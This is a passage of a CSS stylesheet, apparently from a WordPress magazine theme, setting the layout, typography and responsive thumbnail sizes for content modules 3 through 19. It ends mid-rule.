    .td_module_3 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_3 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_3 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_3 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_3 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 4
  */
  .td_module_4 {
    padding-bottom: 43px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_4 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  @media (max-width: 767px) {
    .td_module_4 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_4 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_4 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_4 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_4 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 5
  */
  .td_module_5 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 17px;
    /* responsive portrait tablet */
    /* responsive landscape tablet */
    /* responsive portrait phone */
  }
  .td_module_5 .td-module-meta-info {
    margin-bottom: 17px;
  }
  .td_module_5 .td-module-thumb {
    margin-bottom: 14px;
  }
  .td_module_5 .td-excerpt {
    margin-top: 0;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_5 .entry-title {
      font-size: 17px;
      line-height: 22px;
      font-weight: 500;
    }
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_5 .entry-title {
      font-weight: 400;
    }
  }
  @media (max-width: 767px) {
    .td_module_5 .entry-thumb {
      width: 100%;
    }
  }
  .td_module_5 .td-module-thumb {
    height: 235px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_5 .td-module-thumb {
      height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_5 .td-module-thumb {
      height: 165px;
    }
  }
  @media (max-width: 767px) {
    .td_module_5 .td-module-thumb {
      height: auto;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 6
  */
  .td_module_6 {
    padding-bottom: 26px;
    /* responsive landscape & portrait tablet */
    /* responsive portrait tablet */
    /* responsive landscape & portrait tablet */
  }
  .td_module_6 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_6 .td-module-thumb {
      width: 80px;
    }
  }
  .td_module_6 .item-details {
    margin-left: 116px;
    min-height: 70px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_6 .item-details {
      margin-left: 95px;
      min-height: 55px;
    }
  }
  .td_module_6 .entry-title {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_6 .entry-title {
      font-size: 12px;
      line-height: 18px;
    }
  }
  @media (max-width: 767px) {
    .td_module_6 .entry-title {
      font-size: 14px;
    }
  }
  .td_module_6 .td-module-meta-info {
    margin-bottom: 0;
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_6 .td-icon-star,
    .td_module_6 .td-icon-star-empty,
    .td_module_6 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_6 .td-post-category {
      margin-bottom: 5px;
    }
  }
  @media (max-width: 500px) {
    .td_module_6 .td-icon-star,
    .td_module_6 .td-icon-star-empty,
    .td_module_6 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 7
  */
  .td_module_7 {
    padding-bottom: 26px;
    /* responsive landscape & portrait tablet */
    /* responsive portrait tablet */
    /* responsive landscape & portrait tablet */
  }
  .td_module_7 .td-module-thumb {
    position: absolute;
    right: 0;
    top: 0;
  }
  .td_module_7 .item-details {
    margin-right: 116px;
    min-height: 70px;
  }
  .td_module_7 .entry-title {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 4px;
    font-weight: 500;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_7 .entry-title {
      font-size: 12px;
      line-height: 18px;
    }
  }
  @media (max-width: 767px) {
    .td_module_7 .entry-title {
      font-size: 14px;
    }
  }
  .td_module_7 .td-module-meta-info {
    margin-bottom: 0;
  }
  @media (min-width: 768px) and (max-width: 1140px) {
    .td_module_7 .td-icon-star,
    .td_module_7 .td-icon-star-empty,
    .td_module_7 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_7 .td-post-category {
      margin-bottom: 5px;
    }
  }
  @media (max-width: 500px) {
    .td_module_7 .td-icon-star,
    .td_module_7 .td-icon-star-empty,
    .td_module_7 .td-icon-star-half {
      font-size: 15px;
      width: 17px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 8
  */
  .td_module_8 {
    padding-bottom: 25px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 16px;
    /* responsive portrait tablet */
  }
  .td_module_8 .entry-title {
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 7px;
    font-weight: 500;
  }
  .td_module_8 .td-module-meta-info {
    margin-bottom: 0;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_8 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 9
  */
  .td_module_9 {
    padding-bottom: 25px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 26px;
    text-align: center;
  }
  .td_module_9 .td-module-comments {
    top: auto;
    float: none;
    margin-bottom: 8px;
  }
  .td_module_9 .entry-title {
    font-size: 17px;
    line-height: 24px;
    margin-bottom: 8px;
    font-weight: 500;
  }
  .td_module_9 .td-module-meta-info {
    margin-bottom: 0;
  }
  .td_module_9 .td_quote_on_blocks {
    text-align: center;
  }
  .td_module_9 .td-post-category {
    display: inline-block;
    margin: 0 0 8px 0;
  }
  /*  ----------------------------------------------------------------------------
      Module 10
  */
  .td_module_10 {
    padding-bottom: 40px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 {
      padding-bottom: 26px;
    }
    .td_module_10 .td-post-category {
      display: none;
    }
  }
  .td_module_10 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 .td-module-thumb {
      width: 150px;
    }
  }
  @media (max-width: 500px) {
    .td_module_10 .td-module-thumb {
      width: 100px;
    }
  }
  .td_module_10 .item-details {
    margin-left: 244px;
    min-height: 150px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 .item-details {
      margin-left: 170px;
      min-height: 103px;
    }
  }
  @media (max-width: 500px) {
    .td_module_10 .item-details {
      margin-left: 115px;
      min-height: 69px;
    }
  }
  .td_module_10 .td-excerpt {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_10 .td-excerpt {
      display: none;
    }
  }
  .td_module_10 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_10 .entry-title {
      font-size: 14px;
      line-height: 20px;
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td_module_10 .td-video-play-ico img {
      width: 20px;
    }
  }
  .td-pb-span8 .td_module_10 {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_10 .td-module-thumb {
      width: 190px;
    }
    .td-pb-span8 .td_module_10 .item-details {
      margin-left: 210px;
      min-height: 131px;
    }
    .td-pb-span8 .td_module_10 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
    .td-pb-span8 .td_module_10 .td-post-author-name {
      display: none;
    }
  }
  .td-pb-span4 .td_module_10 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
  }
  .td-pb-span4 .td_module_10 .td-module-thumb {
    width: 80px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_10 .td-module-thumb {
      width: 150px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_10 .td-module-thumb {
      width: 100px;
    }
  }
  .td-pb-span4 .td_module_10 .item-details {
    margin-left: 0;
    min-height: 70px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_10 .item-details {
      padding-left: 170px;
      min-height: 103px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_10 .item-details {
      padding-left: 0;
      min-height: 69px;
    }
  }
  .td-pb-span4 .td_module_10 .entry-title {
    font-size: 15px;
    font-weight: 500;
    line-height: 21px;
    padding-left: 95px;
    min-height: 55px;
    margin-bottom: 13px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_10 .entry-title {
      font-size: 13px;
      line-height: 18px;
      min-height: 50px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_10 .entry-title {
      font-size: 22px;
      line-height: 28px;
      margin-bottom: 5px;
      padding-left: 0;
      font-weight: 400;
      min-height: 0;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_10 .entry-title {
      font-size: 17px;
      line-height: 23px;
      font-weight: 500;
      padding-left: 110px;
      min-height: 69px;
      margin-bottom: 13px;
    }
  }
  .td-pb-span4 .td_module_10 .td-video-play-ico img {
    width: 20px;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_10 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 11
  */
  .td_module_11 {
    padding-bottom: 48px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_11 {
      padding-bottom: 0;
      border-bottom: 1px dashed #EAEAEA;
      margin-bottom: 20px;
    }
    .td_module_11:last-child {
      border: 0;
    }
  }
  @media (max-width: 767px) {
    .td_module_11 {
      padding-bottom: 30px;
    }
  }
  .td_module_11 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .td-module-thumb {
      width: 200px;
    }
  }
  @media (max-width: 500px) {
    .td_module_11 .td-module-thumb {
      width: 100px;
    }
  }
  .td_module_11 .item-details {
    margin-left: 350px;
    min-height: 235px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .item-details {
      margin-left: 220px;
      min-height: 145px;
    }
  }
  @media (max-width: 500px) {
    .td_module_11 .item-details {
      margin-left: 0;
      min-height: 73px;
      padding-left: 110px;
    }
  }
  .td_module_11 .entry-title {
    font-size: 25px;
    line-height: 29px;
    margin-bottom: 11px;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_11 .entry-title {
      font-size: 20px;
      line-height: 24px;
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td_module_11 .entry-title {
      font-size: 17px;
      line-height: 23px;
      font-weight: 500;
      margin-bottom: 8px;
    }
  }
  .td_module_11 .td-post-author-name {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .td-post-author-name {
      display: none;
    }
  }
  .td_module_11 .td-excerpt {
    margin-bottom: 15px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_11 .td-excerpt {
      display: none;
    }
  }
  .td_module_11 .td-read-more {
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_11 .td-read-more {
      display: none;
    }
  }
  @media (max-width: 767px) {
    .td_module_11 .td-read-more {
      display: none;
    }
  }
  .td-pb-span12 .td_module_11 .entry-title {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .td_module_11 .entry-title {
      font-size: 22px;
      line-height: 28px;
      font-weight: 400;
    }
  }
  .td-pb-span8 .td_module_11 {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span8 .td_module_11 .td-module-thumb {
      width: 300px;
    }
    .td-pb-span8 .td_module_11 .item-details {
      margin-left: 324px;
      min-height: 218px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_11 .td-module-thumb {
      width: 192px;
    }
    .td-pb-span8 .td_module_11 .item-details {
      margin-left: 210px;
      min-height: 165px;
    }
    .td-pb-span8 .td_module_11 .td-post-author-name {
      display: none;
    }
  }
  .td-pb-span4 .td_module_11 {
    /* responsive portrait tablet */
  }
  .td-pb-span4 .td_module_11 .td-module-thumb {
    position: relative;
    margin-bottom: 8px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_11 .td-module-thumb {
      position: absolute;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_11 .td-module-thumb {
      width: 100px;
    }
  }
  .td-pb-span4 .td_module_11 .item-details {
    margin-left: 0;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td-pb-span4 .td_module_11 .item-details {
      margin-left: 220px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_11 .item-details {
      margin-left: 0;
      min-height: 73px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_11 .td-post-author-name {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 12
  */
  .td_module_12 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 30px;
  }
  .td_module_12 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_12 .entry-title {
      font-size: 26px;
      line-height: 36px;
    }
  }
  .td_module_12 .td-module-meta-info {
    margin-bottom: 17px;
  }
  .td_module_12 .td-excerpt {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 15px;
  }
  /*  ----------------------------------------------------------------------------
      Module 13
  */
  .td_module_13 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 30px;
  }
  .td_module_13 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_13 .entry-title {
      font-size: 26px;
      line-height: 36px;
    }
  }
  .td_module_13 .td-module-meta-info {
    margin-bottom: 17px;
  }
  .td_module_13 .td-module-thumb {
    margin-bottom: 22px;
  }
  /*  ----------------------------------------------------------------------------
      Module 14
  */
  .td_module_14 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_14 {
      padding-bottom: 30px;
    }
  }
  @media (max-width: 767px) {
    .td_module_14 {
      padding-bottom: 21px;
    }
  }
  .td_module_14 .entry-thumb {
    width: 100%;
  }
  .td_module_14:last-child {
    padding-bottom: 0;
  }
  .td_module_14 .meta-info-container {
    position: relative;
  }
  .td_module_14 .entry-title {
    font-size: 30px;
    line-height: 38px;
    font-weight: 500;
    margin-bottom: 10px;
    position: relative;
    bottom: -2px;
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_14 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
  }
  @media (max-width: 500px) {
    .td_module_14 .entry-title {
      font-size: 18px;
      line-height: 26px;
      margin-left: 14px;
      margin-right: 14px;
    }
  }
  .td_module_14 .entry-title:after {
    content: '';
    position: absolute;
    bottom: -43px;
    left: 0;
    width: 100%;
    border-bottom: 1px dashed #f1f1f1;
  }
  .td_module_14 .td-module-meta-info {
    position: absolute;
    margin: 0;
    padding: 0 60px;
    bottom: -43px;
    width: 100%;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_14 .td-module-meta-info {
      padding: 0 40px;
    }
  }
  @media (max-width: 767px) {
    .td_module_14 .td-module-meta-info {
      bottom: -45px;
    }
  }
  @media (max-width: 500px) {
    .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  .td_module_14 .td-module-meta-holder {
    background-color: #fff;
    padding: 10px 20px 17px 20px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_14 .td-module-meta-holder {
      padding: 8px 0 19px 0;
    }
  }
  .td_module_14 .td-post-category {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_14 .td-post-category {
      display: none;
    }
  }
  .td_module_14 .td-module-thumb {
    margin-bottom: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_14 .td-module-thumb {
      margin-bottom: 70px;
    }
  }
  .td_module_14 .td-post-author-name {
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_14 .td-post-author-name {
      margin-left: 14px;
    }
  }
  .td_module_14 .td-module-comments {
    /* responsive portrait phone */
  }
  @media (max-width: 500px) {
    .td_module_14 .td-module-comments {
      margin-right: 14px;
    }
  }
  .td_module_14 .td-excerpt {
    padding: 0 80px;
    font-size: 14px;
    line-height: 24px;
    margin-top: 11px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
    /* responsive small portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_14 .td-excerpt {
      padding: 0 60px;
    }
  }
  @media (max-width: 767px) {
    .td_module_14 .td-excerpt {
      padding: 0 60px;
      margin-top: -5px;
    }
  }
  @media (max-width: 500px) {
    .td_module_14 .td-excerpt {
      padding: 0 32px;
    }
  }
  .td_module_14 .td-read-more {
    display: block;
    margin-top: 15px;
  }
  .td-pb-span8 .td_module_14 {
    /* responsive portrait tablet */
  }
  .td-pb-span8 .td_module_14 .td-module-meta-info {
    padding: 0 40px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td-pb-span8 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_14 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
    .td-pb-span8 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  .td-pb-span8 .td_module_14 .td-excerpt {
    padding: 0 60px;
    /* responsive portrait tablet */
    /* responsive small portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_14 .td-excerpt {
      padding: 0 40px;
    }
  }
  @media (max-width: 500px) {
    .td-pb-span8 .td_module_14 .td-excerpt {
      padding: 0 34px;
    }
  }
  .td-pb-span8 .td_module_14 .td-module-thumb {
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span8 .td_module_14 .td-module-thumb {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span8 .td_module_14 .td-module-thumb {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .td-pb-span8 .td_module_14 .td-module-thumb {
      height: auto;
    }
  }
  .td-pb-span4 .td_module_14 {
    /* responsive portrait tablet */
  }
  .td-pb-span4 .td_module_14 .td-module-meta-info {
    padding: 0 40px;
    /* responsive small portrait phone */
  }
  @media (max-width: 500px) {
    .td-pb-span4 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span4 .td_module_14 .entry-title {
      font-size: 22px;
      line-height: 30px;
    }
    .td-pb-span4 .td_module_14 .td-module-meta-info {
      padding: 0 20px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 15
  */
  .td_module_15 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 40px;
  }
  .td_module_15 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    margin-top: 0;
    /* responsive max portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_15 .entry-title {
      font-size: 26px;
      line-height: 36px;
    }
  }
  .td_module_15 .entry-title a:hover {
    text-decoration: none;
  }
  .td_module_15 .td-module-meta-info a:hover {
    text-decoration: none;
  }
  .td_module_15.post {
    margin-top: 0;
  }
  .td_module_15.post .td-post-comments {
    display: inline-block;
    float: none;
    margin-left: 22px;
    vertical-align: top;
    position: relative;
    top: 2px;
  }
  .td_module_15.post .td-post-comments a {
    color: #444;
  }
  .td_module_15.post .td-module-meta-info {
    margin-bottom: 21px;
  }
  .td_module_15 .entry-review-stars {
    top: 5px;
  }
  .td_module_15 .td-post-content {
    padding-bottom: 0;
  }
  .td_module_15 .td-icon-comments {
    font-size: 9px;
    margin-right: 5px;
    vertical-align: middle;
  }
  /*  ----------------------------------------------------------------------------
      Module 16
  */
  .td_module_16 {
    padding-bottom: 40px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 {
      padding-bottom: 26px;
    }
  }
  .td_module_16 .td-module-thumb {
    position: absolute;
    left: 0;
    top: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .td-module-thumb {
      width: 80px;
    }
  }
  .td_module_16 .item-details {
    margin-left: 174px;
    min-height: 150px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .item-details {
      margin-left: 95px;
      min-height: 80px;
    }
  }
  .td_module_16 .entry-title {
    font-size: 22px;
    line-height: 28px;
    margin-bottom: 5px;
    /* responsive portrait phone */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .entry-title {
      font-weight: 500;
    }
  }
  @media (max-width: 500px) {
    .td_module_16 .entry-title {
      font-size: 17px;
      line-height: 22px;
    }
  }
  .td_module_16 .td-excerpt {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_16 .td-excerpt {
      display: none;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 17
  */
  .td_module_17 {
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_17 {
      padding-bottom: 10px;
    }
  }
  .td_module_17 .td-module-image {
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_17 .td-module-image {
      margin-left: -10px;
      margin-right: -10px;
    }
  }
  .td_module_17 .td-module-image .entry-thumb {
    width: 100%;
  }
  .td_module_17 .entry-title {
    font-size: 28px;
    line-height: 38px;
    font-weight: bold;
    margin-bottom: 17px;
  }
  @media (max-width: 1018px) {
    .td_module_17 .entry-title {
      font-size: 21px;
      line-height: 28px;
      margin-bottom: 13px;
    }
  }
  .td_module_17 .td-module-meta-holder {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 47px;
    background-color: rgba(0, 0, 0, 0.7);
    padding: 15px 15px 15px 18px;
    font-size: 12px;
    line-height: 1;
    pointer-events: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_17 .td-module-meta-holder {
      padding: 13px 12px;
      height: 43px;
    }
  }
  .td_module_17 .td-left-meta {
    display: inline-block;
  }
  .td_module_17 .td-left-meta .td-post-author-name a {
    color: #fff;
    pointer-events: auto;
  }
  .td_module_17 .td-left-meta .td-post-author-name a:hover {
    color: #aaa;
  }
  .td_module_17 .entry-review-stars {
    color: #fff;
  }
  .td_module_17 .td-category-corner {
    padding: 0;
    text-align: left;
  }
  .td_module_17 .td-post-category {
    background-color: #fff !important;
    color: #000;
    font-size: 11px;
    padding: 5px 10px;
    bottom: auto;
    top: 0;
  }
  .td_module_17 .td-post-category:hover {
    background-color: #fff;
    color: #aaa;
  }
  .td_module_17 .td-module-comments {
    pointer-events: auto;
  }
  .td_module_17 .td-module-comments a {
    color: #000;
    background-color: #fff !important;
  }
  .td_module_17 .td-module-comments a:after {
    border-color: #fff transparent transparent transparent !important;
  }
  .td_module_17 .td-excerpt {
    font-size: 16px;
    line-height: 26px;
    margin-top: 24px;
  }
  @media (max-width: 1018px) {
    .td_module_17 .td-excerpt {
      font-size: 14px;
      line-height: 24px;
      margin-top: 20px;
    }
  }
  .td_module_17 .td-read-more {
    margin-top: 20px;
  }
  @media (max-width: 1018px) {
    .td_module_17 .td-read-more {
      margin-top: 15px;
    }
  }
  .td_module_17 .td-read-more a {
    background-color: transparent !important;
    color: #000;
    font-size: 14px;
    padding: 0 10px 10px 0;
  }
  .td_module_17 .td-read-more a:hover {
    color: #4db2ec;
  }
  .td_module_17 .td-icon-menu-right {
    font-size: 9px;
    margin-left: 8px;
    vertical-align: middle;
  }
  .td_module_17 .td-module-image {
    overflow: hidden;
    height: 385px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_module_17 .td-module-image {
      height: 354px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_17 .td-module-image {
      height: 268px;
    }
  }
  @media (max-width: 767px) {
    .td_module_17 .td-module-image {
      height: auto;
      min-height: 120px;
      overflow: visible;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 18
  */
  .td_module_18 {
    padding-bottom: 40px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 {
      padding-bottom: 30px;
    }
  }
  .td_module_18 .meta-info-container {
    padding-bottom: 10px;
    border-bottom: 1px dashed #f2f2f2;
    text-align: center;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .meta-info-container {
      padding-bottom: 0;
    }
  }
  .td_module_18 .td-module-thumb {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_module_18 .td-module-thumb {
      margin-left: -10px;
      margin-right: -10px;
    }
  }
  .td_module_18 .entry-title {
    font-size: 25px;
    line-height: 32px;
    font-weight: bold;
    margin: 9px 0 12px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .entry-title {
      font-size: 22px;
      line-height: 28px;
      margin: 8px 0;
    }
  }
  .td_module_18 .td-module-meta-info {
    position: relative;
    width: 100%;
    margin-bottom: 27px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .td-module-meta-info {
      margin-bottom: 18px;
    }
  }
  .td_module_18 .td-post-author-name a {
    font-size: 12px;
  }
  .td_module_18 .td-post-author-name a:hover {
    opacity: 0.7;
  }
  .td_module_18 .td-post-date {
    font-size: 12px;
  }
  .td_module_18 .td-module-comments {
    position: absolute;
    right: 0;
    bottom: -5px;
  }
  .td_module_18 .td-post-category {
    text-transform: uppercase;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    line-height: 1;
    background-color: transparent;
    color: #000;
    display: inline-block;
  }
  .td_module_18 .td-post-category:hover {
    background-color: transparent !important;
    opacity: 0.7;
  }
  .td_module_18 .entry-thumb {
    width: 100%;
  }
  .td_module_18 .td-excerpt {
    font-size: 15px;
    line-height: 27px;
    margin-top: 20px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_module_18 .td-excerpt {
      font-size: 13px;
      line-height: 23px;
    }
  }
  .td_module_18 .td-read-more {
    margin-top: 9px;
    margin-bottom: 23px;
  }
  .td_module_18 .td-read-more a {
    background-color: transparent !important;
    color: #000;
    font-size: 14px;
  }
  .td_module_18 .td-read-more a:hover {
    background-color: transparent !important;
    color: #4db2ec;
  }
  .td_module_18 .td-icon-menu-right {
    font-size: 9px;
    margin-left: 8px;
    vertical-align: middle;
  }
  .td-pb-span12.td-main-content .td_module_18 .entry-title {
    font-size: 34px;
    line-height: 44px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-pb-span12.td-main-content .td_module_18 .entry-title {
      font-size: 22px;
      line-height: 28px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Module 19
  */
  .td_module_19 {
    padding-bottom: 50px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (max-width: 1018px) {
    .td_module_19 {
      padding-bottom: 40px;
    }
  }
  @media (max-width: 767px) {
    .td_module_19 {
      border-bottom: 1px dashed #f2f2f2;
      padding-bottom: 20px;
      margin-bottom: 20px;
    }
  }
  .td_module_19 .meta-info-container {
    position: relative;
  }
  .td_module_19 .td-module-image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .td_module_19 .td-module-thumb {
    overflow: hidden;
    width: 264px;
    height: 366px;
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_module_19 .td-module-thumb {
      width: 210px;
